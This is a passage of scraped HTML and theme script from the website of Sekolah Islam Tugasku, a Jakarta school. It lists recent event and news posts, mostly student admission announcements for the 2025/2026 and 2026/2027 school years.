block_tdi_1.atts = '{"custom_title":"Event Terbaru","custom_url":"","block_template_id":"","header_text_color":"#","border_color":"#","accent_text_color":"#","mx8_tl":"","m10_tl":"","m10_el":"","mx2_tl":"","limit":"5","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"","category_id":"23","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_1","block_type":"td_block_18","separator":"","show_modified_date":"","time_ago":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx8f_title_font_header":"","mx8f_title_font_title":"Article title","mx8f_title_font_settings":"","mx8f_title_font_family":"","mx8f_title_font_size":"","mx8f_title_font_line_height":"","mx8f_title_font_style":"","mx8f_title_font_weight":"","mx8f_title_font_transform":"","mx8f_title_font_spacing":"","mx8f_title_":"","mx8f_cat_font_title":"Article category tag","mx8f_cat_font_settings":"","mx8f_cat_font_family":"","mx8f_cat_font_size":"","mx8f_cat_font_line_height":"","mx8f_cat_font_style":"","mx8f_cat_font_weight":"","mx8f_cat_font_transform":"","mx8f_cat_font_spacing":"","mx8f_cat_":"","mx8f_meta_font_title":"Article meta info","mx8f_meta_font_settings":"","mx8f_meta_font_family":"","mx8f_meta_font_size":"","mx8f_meta_font_line_height":"","mx8f_meta_font_style":"","mx8f_meta_font_weight":"","mx8f_meta_font_transform":"","mx8f_meta_font_spacing":"","mx8f_meta_":"","m10f_title_font_header":"","m10f_title_font_title":"Article title","m10f_title_font_settings":"","m10f_title_font_family":"","m10f_title_font_size":"","m10f_title_font_line_height":"","m10f_title_font_style":"","m10f_title_font_weight":"","m10f_title_font_transform":"","m10f_title_font_spacing":"","m10f_title_":"","m10f_cat_font_title":"Article category tag","m10f_cat_font_settings":"","m10f_cat_font_family":"","m10f_cat_font_size":"","m10f_cat_font_line_height":"","m10f_cat_font_style":"","m10f_cat_font_weight":"","m10f_cat_font_transform":"","m10f_cat_font_spacing":"","m10f_cat_":"","m10f_meta_font_title":"Article meta info","m10f_meta_font_settings":"","m10f_meta_font_family":"","m10f_meta_font_size":"","m10f_meta_font_line_height":"","m10f_meta_font_style":"","m10f_meta_font_weight":"","m10f_meta_font_transform":"","m10f_meta_font_spacing":"","m10f_meta_":"","m10f_ex_font_title":"Article excerpt","m10f_ex_font_settings":"","m10f_ex_font_family":"","m10f_ex_font_size":"","m10f_ex_font_line_height":"","m10f_ex_font_style":"","m10f_ex_font_weight":"","m10f_ex_font_transform":"","m10f_ex_font_spacing":"","m10f_ex_":"","mx2f_title_font_header":"","mx2f_title_font_title":"Article title","mx2f_title_font_settings":"","mx2f_title_font_family":"","mx2f_title_font_size":"","mx2f_title_font_line_height":"","mx2f_title_font_style":"","mx2f_title_font_weight":"","mx2f_title_font_transform":"","mx2f_title_font_spacing":"","mx2f_title_":"","mx2f_cat_font_title":"Article category tag","mx2f_cat_font_settings":"","mx2f_cat_font_family":"","mx2f_cat_font_size":"","mx2f_cat_font_line_height":"","mx2f_cat_font_style":"","mx2f_cat_font_weight":"","mx2f_cat_font_transform":"","mx2f_cat_font_spacing":"","mx2f_cat_":"","mx2f_meta_font_title":"Article meta info","mx2f_meta_font_settings":"","mx2f_meta_font_family":"","mx2f_meta_font_size":"","mx2f_meta_font_line_height":"","mx2f_meta_font_style":"","mx2f_meta_font_weight":"","mx2f_meta_font_transform":"","mx2f_meta_font_spacing":"","mx2f_meta_":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "1";
block_tdi_1.block_type = "td_block_18";
block_tdi_1.post_count = "5";
block_tdi_1.found_posts = "71";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "15";
tdBlocksArray.push(block_tdi_1);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Event Terbaru</span></h4></div><div id=tdi_1 class="td_block_inner td-column-1">
        <div class="td_module_mx8 td_module_wrap td-animation-stack">
            <div class="meta-info-container">
                <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/smp-islam-tugasku/" rel="bookmark" class="td-image-wrap " title="SMP ISLAM TUGASKU SPMB 2026/2027" ><img class="entry-thumb" src="[data-uri]" alt="" title="SMP ISLAM TUGASKU SPMB 2026/2027" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-18-at-7.13.13-AM-1-696x385.jpeg"  width="696" height="385" /></a></div>
                <div class="td-module-meta-info">
                    <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/smp-islam-tugasku/" rel="bookmark" title="SMP ISLAM TUGASKU SPMB 2026/2027">SMP ISLAM TUGASKU SPMB 2026/2027</a></h3>                                        <span class="td-author-date">
                        <span class="td-post-author-name"><a href="https://www.tugasku.sch.id/author/admin/">Tugasku</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-18T02:40:14+00:00" >18 December  2025</time></span>                        <span class="td-module-comments"><a href="https://www.tugasku.sch.id/smp-islam-tugasku/#respond">0</a></span>                    </span>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/spmb-2026-2027/" rel="bookmark" class="td-image-wrap " title="SPMB 2026/2027" ><img class="entry-thumb" src="[data-uri]" alt="" title="SPMB 2026/2027" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-18-at-7.14.57-AM-80x60.jpeg"  width="80" height="60" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/spmb-2026-2027/" rel="bookmark" title="SPMB 2026/2027">SPMB 2026/2027</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-18T02:31:41+00:00" >18 December  2025</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/system-penerimaan-murid-baru-2026-2027/" rel="bookmark" class="td-image-wrap " title="SYSTEM PENERIMAAN MURID BARU 2026/2027" ><img class="entry-thumb" src="[data-uri]" alt="" title="SYSTEM PENERIMAAN MURID BARU 2026/2027" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-04-at-11.47.52-AM-80x60.jpeg"  width="80" height="60" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/system-penerimaan-murid-baru-2026-2027/" rel="bookmark" title="SYSTEM PENERIMAAN MURID BARU 2026/2027">SYSTEM PENERIMAAN MURID BARU 2026/2027</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-04T04:50:22+00:00" >4 December  2025</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/idul-adha-1446-h/" rel="bookmark" class="td-image-wrap " title="IDUL ADHA 1446 H" ><img class="entry-thumb" src="[data-uri]" alt="" title="IDUL ADHA 1446 H" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2025/05/WhatsApp-Image-2025-05-06-at-02.41.24-80x60.jpeg"  width="80" height="60" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/idul-adha-1446-h/" rel="bookmark" title="IDUL ADHA 1446 H">IDUL ADHA 1446 H</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-05-06T01:14:44+00:00" >6 May  2025</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/penerimaan-peserta-didik-baru-thn-pelajaran-2025-2026/" rel="bookmark" class="td-image-wrap " title="PENERIMAAN PESERTA DIDIK BARU THN PELAJARAN 2025/2026" ><img class="entry-thumb" src="[data-uri]" alt="" title="PENERIMAAN PESERTA DIDIK BARU THN PELAJARAN 2025/2026" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-14-at-12.07.55-80x60.jpeg"  width="80" height="60" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/penerimaan-peserta-didik-baru-thn-pelajaran-2025-2026/" rel="bookmark" title="PENERIMAAN PESERTA DIDIK BARU THN PELAJARAN 2025/2026">PENERIMAAN PESERTA DIDIK BARU THN PELAJARAN 2025/2026</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-11-14T05:28:04+00:00" >14 November  2024</time></span>                                    </div>
            </div>

        </div>

        </div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget tdi_2 td-pb-border-top td_block_template_9 td-column-1 td_block_padding"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"custom_title":"Berita Terbaru","custom_url":"","block_template_id":"","header_text_color":"#","border_color":"#","accent_text_color":"#","mx4_tl":"","limit":"5","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"","category_id":"23","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_2","block_type":"td_block_15","separator":"","show_modified_date":"","time_ago":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "1";
block_tdi_2.block_type = "td_block_15";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "71";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "15";
tdBlocksArray.push(block_tdi_2);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Berita Terbaru</span></h4></div><div id=tdi_2 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/smp-islam-tugasku/" rel="bookmark" class="td-image-wrap " title="SMP ISLAM TUGASKU SPMB 2026/2027" ><img class="entry-thumb" src="[data-uri]" alt="" title="SMP ISLAM TUGASKU SPMB 2026/2027" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-18-at-7.13.13-AM-1-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.tugasku.sch.id/category/event/" class="td-post-category">Event</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/smp-islam-tugasku/" rel="bookmark" title="SMP ISLAM TUGASKU SPMB 2026/2027">SMP ISLAM TUGASKU SPMB 2026/2027</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/spmb-2026-2027/" rel="bookmark" class="td-image-wrap " title="SPMB 2026/2027" ><img class="entry-thumb" src="[data-uri]" alt="" title="SPMB 2026/2027" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-18-at-7.14.57-AM-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.tugasku.sch.id/category/event/" class="td-post-category">Event</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/spmb-2026-2027/" rel="bookmark" title="SPMB 2026/2027">SPMB 2026/2027</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/system-penerimaan-murid-baru-2026-2027/" rel="bookmark" class="td-image-wrap " title="SYSTEM PENERIMAAN MURID BARU 2026/2027" ><img class="entry-thumb" src="[data-uri]" alt="" title="SYSTEM PENERIMAAN MURID BARU 2026/2027" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-04-at-11.47.52-AM-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.tugasku.sch.id/category/event/" class="td-post-category">Event</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/system-penerimaan-murid-baru-2026-2027/" rel="bookmark" title="SYSTEM PENERIMAAN MURID BARU 2026/2027">SYSTEM PENERIMAAN MURID BARU 2026/2027</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/idul-adha-1446-h/" rel="bookmark" class="td-image-wrap " title="IDUL ADHA 1446 H" ><img class="entry-thumb" src="[data-uri]" alt="" title="IDUL ADHA 1446 H" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2025/05/WhatsApp-Image-2025-05-06-at-02.41.24-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.tugasku.sch.id/category/event/" class="td-post-category">Event</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/idul-adha-1446-h/" rel="bookmark" title="IDUL ADHA 1446 H">IDUL ADHA 1446 H</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/penerimaan-peserta-didik-baru-thn-pelajaran-2025-2026/" rel="bookmark" class="td-image-wrap " title="PENERIMAAN PESERTA DIDIK BARU THN PELAJARAN 2025/2026" ><img class="entry-thumb" src="[data-uri]" alt="" title="PENERIMAAN PESERTA DIDIK BARU THN PELAJARAN 2025/2026" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-14-at-12.07.55-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.tugasku.sch.id/category/event/" class="td-post-category">Event</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/penerimaan-peserta-didik-baru-thn-pelajaran-2025-2026/" rel="bookmark" title="PENERIMAAN PESERTA DIDIK BARU THN PELAJARAN 2025/2026">PENERIMAAN PESERTA DIDIK BARU THN PELAJARAN 2025/2026</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div></div> <!-- ./block --><div class="clearfix"></div>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

		<footer data-elementor-type="footer" data-elementor-id="655" class="elementor elementor-655 elementor-location-footer">
		<div class="elementor-section-wrap">
					<div class="elementor-section elementor-top-section elementor-element elementor-element-03353bb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="03353bb" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-13fbd3e" data-id="13fbd3e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-b9c5ef5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b9c5ef5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-c9546ec" data-id="c9546ec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b6a9478 elementor-widget elementor-widget-heading" data-id="b6a9478" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Tentang Kami</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-e812612 elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="e812612" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/principle-notes/">

											<span class="elementor-icon-list-text">Sambutan</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/visi-misi/">

											<span class="elementor-icon-list-text">Visi &amp; Misi</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/tentang-kami/">

											<span class="elementor-icon-list-text">Riwayat</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-c18c7d3" data-id="c18c7d3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f1f37fb elementor-widget elementor-widget-heading" data-id="f1f37fb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Program</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-f745958 elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f745958" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/program-tk/">

											<span class="elementor-icon-list-text">TK</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/program-sd/">

											<span class="elementor-icon-list-text">SD</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/program-smp/">

											<span class="elementor-icon-list-text">SMP</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/program-ektrakurikuler/">

											<span class="elementor-icon-list-text">Ekstrakurikuler</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/fasilitas/">

											<span class="elementor-icon-list-text">Fasilitas</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-dd8d35b" data-id="dd8d35b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-55ff1af elementor-widget elementor-widget-heading" data-id="55ff1af" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Info</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-a27b625 elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a27b625" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/event/">

											<span class="elementor-icon-list-text">Event</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/berita/">

											<span class="elementor-icon-list-text">Berita</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/buletin/">

											<span class="elementor-icon-list-text">Buletin</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/galeri/">

											<span class="elementor-icon-list-text">Galeri</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-3c78d99" data-id="3c78d99" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-33a8cf5 elementor-widget elementor-widget-heading" data-id="33a8cf5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Prestasi</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-c74e639 elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c74e639" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/prestasi-tk/">

											<span class="elementor-icon-list-text">TK</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/prestasi-sd/">

											<span class="elementor-icon-list-text">SD</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/prestasi-smp/">

											<span class="elementor-icon-list-text">SMP</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-0441f1e elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="0441f1e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://sekolahtugasku.sytes.net/ppdb/" target="_blank">

												<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text"> Penerimaan Siswa </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://www.tugasku.sch.id/perpustakaan/index.php" target="_blank">

												<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text">Perpustakaan</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://sekolahtugasku.sytes.net/nextcloud/index.php/login" target="_blank">

												<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text">Next Cloud</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-1d45e5b" data-id="1d45e5b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-afa9a36 elementor-widget elementor-widget-heading" data-id="afa9a36" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Sekolah Islam Tugasku</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-8aebdad elementor-align-end elementor-tablet-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8aebdad" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text">Jl Pulo Mas Jaya No. 2 Jakarta Timur 13210</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text">P: +62 21 4786 1130 F: +62 29629121</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-6b7113f elementor-widget elementor-widget-heading" data-id="6b7113f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">M: info@tugasku.sch.id</h4>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-4c81f15 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4c81f15" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-e899a14" data-id="e899a14" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-12bb69f elementor-widget elementor-widget-heading" data-id="12bb69f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://www.facebook.com/tugaskujhs" target="_blank"><i class="fa fa-facebook-square" style="font-size:16px"></i> Facebook SMP</a></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-51d0047 elementor-widget elementor-widget-heading" data-id="51d0047" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://www.youtube.com/channel/UCi_42niiYtzDELL7j2VjMaw" target="_blank"><i class="fa fa-youtube-square" style="font-size:16px"></i> Youtube TK</a></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-7654351 elementor-widget elementor-widget-heading" data-id="7654351" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://youtube.com/channel/UCdZelk3dJ8p8u2yES2gK4Xg" target="_blank"><i class="fa fa-youtube-square" style="font-size:16px"></i> Youtube SMP</a></h4>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-025a8c4" data-id="025a8c4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9ea23a8 elementor-widget elementor-widget-heading" data-id="9ea23a8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><i class="fa fa-instagram" style="font-size:16px"></i> Instagram Kami :</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-966d3f6 elementor-align-start elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="966d3f6" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.instagram.com/pg.tkislamtugasku/" target="_blank">

											<span class="elementor-icon-list-text">@pg.tkislamtugasku</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.instagram.com/sditugasku/" target="_blank">

											<span class="elementor-icon-list-text">@sditugasku</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.instagram.com/smpitugasku.official/" target="_blank">

											<span class="elementor-icon-list-text">@smpitugasku.official</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.instagram.com/sekolahtugasku/" target="_blank">

											<span class="elementor-icon-list-text">@sekolahtugasku</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-07d9a1c elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="07d9a1c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-85967f8 elementor-hidden-tablet elementor-hidden-mobile" data-id="85967f8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ecdcccb elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-text-editor" data-id="ecdcccb" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><!-- Created by https:/mv-digital.com --></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-9eb5ca3" data-id="9eb5ca3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
